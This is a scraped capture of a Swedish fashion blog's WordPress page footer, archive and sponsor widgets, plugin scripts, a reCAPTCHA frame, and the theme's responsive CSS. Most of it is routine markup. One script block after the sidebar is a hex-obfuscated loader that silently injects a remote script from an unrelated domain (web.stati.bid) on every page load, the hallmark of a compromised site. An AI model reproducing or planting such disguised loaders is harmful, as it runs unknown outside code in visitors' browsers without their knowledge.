	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gUIZ3z91b3yFILGYAnHHIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736057190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28
body_size: 7909
content:
@media only screen and (min-width: 942px) and (max-width: 1170px) {
	
	.container { width:940px; }
	#main { width:590px; }
	
	/* Featured Slider */
	.feat-item {
		height:480px;
	}
	.feat-inner {
		max-width:60%;
	}
	
	/* Promo Boxes */
	.promo-item {
		width:293px;
		height:200px;
	}
	
	/* Post */
	.post-widgets .subscribe-form input {
		width:360px;
	}
	
	.item-related {
		width:184px;
		margin-right:19px;
	}
	#main.fullwidth .item-related {
		width:292px;
		margin-right:32px;
	}
	#main.fullwidth .item-related:last-child {
		margin-right:0;
	}
	
	/* List Post */
	.list-item .post-img img {
		max-width:240px;
	}
	
	/* Grid Layout */
	.sp-grid > li {
		width:280px;
	}
	#main.fullwidth .sp-grid > li {
		width:450px;
	}
	
	/* Footer */
	.footer-social a {
		margin:0 20px;
	}
	
	.footer-widget {
		width:300px;
		margin-right:20px;
	}
	.footer-widget:last-child {
		margin-right:0;
	}
	
}

@media only screen and (min-width: 768px) and (max-width: 960px) {

	.container { width:726px; }
	#main { width:100%; }
	#sidebar {
		width:480px;
		margin:0 auto;
		float:none;
		overflow:hidden;
	}
	
	#nav-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#mobile-social {
		display:block;
	}
	#top-social {
		display:none;
	}
	#top-search {
		float:left;
		margin-left:0;
	}
	#top-search input {
		padding-left:0;
	}
	
	/* Featured Slider */
	.feat-item {
		height:440px;
	}
	.feat-inner {
		max-width:75%;
	}
	
	/* Promo Boxes */
	.promo-item {
		width:230px;
		height:165px;
		margin-right:18px;
	}
	
	/* Post */
	.item-related, #main.fullwidth .item-related {
		width:230px;
		margin-right:18px;
	}
	
	#main.fullwidth .item-related:last-child {
		margin-right:0;
	}
	
	/* Grid items */
	.sp-grid > li, #main.fullwidth .sp-grid > li  {
		width:348px;
	}
	#main.fullwidth .sp-grid > li  {
		margin-right:26px;
	}
	
	/* Footer */
	.footer-social a {
		margin:0 20px 10px;
		display:inline-block;
	}
	
	.footer-widget {
		width:480px;
		margin:0 auto;
		float:none;
		overflow:hidden;
	}
	.footer-widget:last-child {
		margin-right:auto;
	}

}

@media only screen and (max-width: 767px) {

	.container { width:300px; }
	#main { width:100%; }
	#sidebar {
		width:100%;
	}
	
	.single #content, .page #content { margin-top:40px; }
	
	#nav-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#mobile-social {
		display:block;
	}
	#top-social {
		display:none;
	}
	#top-search {
		float:left;
	}
	#top-search input {
		padding-left:0;
	}
	
	/* Featured Slider */
	.feat-item {
		height:200px;
	}
	.feat-inner {
		max-width:90%;
	}
	
	.feat-overlay h2 {
		margin-bottom:20px;
	}
	.feat-overlay h2 a {
		font-size:22px;
	}
	.feat-overlay .cat {
		margin-bottom:14px;
	}
	.feat-overlay .cat a {
		font-size:11px;
	}
	.feat-overlay p {
		display:none;
	}
	.feat-more {
		font-size:10px;
		padding:8px 10px 9px 11px;
	}
	.bx-controls-direction {
		display:none;
	}
	
	/* Promo Boxes */
	.promo-item {
		width:100%;
		height:176px;
		margin-bottom:30px;
	}
	.promo-item:last-child {
		margin-bottom:0;
	}
	
	/* Newsletter */
	.subscribe-form input, .post-widgets .subscribe-form input {
		width:100%;
		margin-bottom:10px;
		font-size:13px;
	}
	.subscribe-form input[type="submit"], .post-widgets .subscribe-form input[type="submit"]{
		font-size:11px;
		width:100%;
	}
	.subscribe {
		border:1px solid #e5e5e5;
	}
	.subscribe-overlay { 
		padding:20px;
	}
	.subscribe-overlay h4 {
		font-size:19px;
		margin-bottom:8px;
		letter-spacing:3px;
	}
	.subscribe-overlay p {
		font-size:16px;
	}
	
	/* List layout */
	.list-item .post-img img { max-width:100%; }
	.list-item .post-img { float:none; margin-right:0; margin-bottom:14px; }
	.list-item .post-header h2 a { font-size:18px; }
	.list-item .post-header h2 { margin-bottom:8px; }
	.list-item .post-header { margin-bottom:0; }
	.list-item .list-content .post-header { text-align:center; }
	#main.fullwidth .list-item .post-img img { max-width:100%; }
	
	/* grid item */
	.sp-grid > li, #main.fullwidth .sp-grid > li {
		width:100%;
		margin-right:0;
	}
	
	/* Post */
	.item-related, #main.fullwidth .item-related {
		width:300px;
		margin-right:0;
		margin-bottom:20px;
	}

	.author-img {
		margin-right:16px;
	}
	.author-img img {
		max-width:60px;
		height:auto;
	}
	
	.post-share {
		float: none;
		text-align: center;
	}
	.meta-info {
		float:none;
		text-align:center;
		margin-bottom:10px;
	}
	
	/* comments */
	.thecomment .author-img {
		display:none;
	}

	
	/* Footer */
	.footer-social a span {
		display:none;
	}
	.footer-social a {
		font-size:18px;
		margin:0 8px;
	}
	
	#footer-copyright p {
		text-align:center;
		float:none;
		margin-bottom:10px;
	}
	
	.footer-widget {
		width:100%;
		margin-right:0;
		float:none;
	}
	
	.back-to-top {
		display:block;
		float:none;
		text-align:center;
	}
	
	/* woocommerce */
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width:48%;
	}
	
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		width:100%;
	}
	
	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
		width:100%;
	}
	
	.woocommerce div.product .woocommerce-tabs ul.tabs {
		padding:0;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
		display:block;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		margin:0;
		padding:0;
		border-radius:0;
		position:static;
		border-bottom:none;
	}
	
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		float:none;
	}
	
	.shop_table.cart thead{
		display:none;
	}
	.woocommerce td.product-quantity {
		max-width:40px;
	}
	.woocommerce .quantity .qty {
		width:3.3em;
	}
	.woocommerce table.shop_table td {
		padding:6px 10px;
	}
	
	.woocommerce-cart .cart-collaterals .cart_totals table th {
		width:40%;
	}
	
	.woocommerce table.cart td.actions .button, .woocommerce table.cart td.actions .input-text {
		width:100% !important;
	}
	.woocommerce table.cart td.actions .input-text {
		margin-bottom:10px !important;
	}
	
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
		float:none;
		margin-bottom:22px;
	}
	
	/* Instagram */
	#instagram-footer ul.instagram-pics > li {
		width:25% !important;
	}
	#instagram-footer ul.instagram-pics > li:nth-child(8), #instagram-footer ul.instagram-pics > li:nth-child(7), #instagram-footer ul.instagram-pics > li:nth-child(6), #instagram-footer ul.instagram-pics > li:nth-child(5) {
		display:none;
	}
	
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
	
	.container { width:480px; }
	.feat-item {
		height:280px;
	}
	.feat-inner {
		max-width:80%;
	}
	.feat-overlay h2 a {
		font-size:26px;
	}
	
	/* Promo Boxes */
	.promo-item {
		width:100%;
		height:220px;
		margin-bottom:30px;
	}
	
	/* Footer */
	.footer-widget {
		width:480px;
		margin:0 auto;
		float:none;
		overflow:hidden;
	}
	.footer-widget:last-child {
		margin-right:auto;
	}
	
	/* Related items */
	.item-related, #main.fullwidth .item-related {
		width:148px;
		margin-right:18px;
	}
	
	/* Author Box */
	.author-img img {
		max-width:70px;
		height:auto;
	}
	
	/* Woocommerce */
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		float:right;
	}
	
}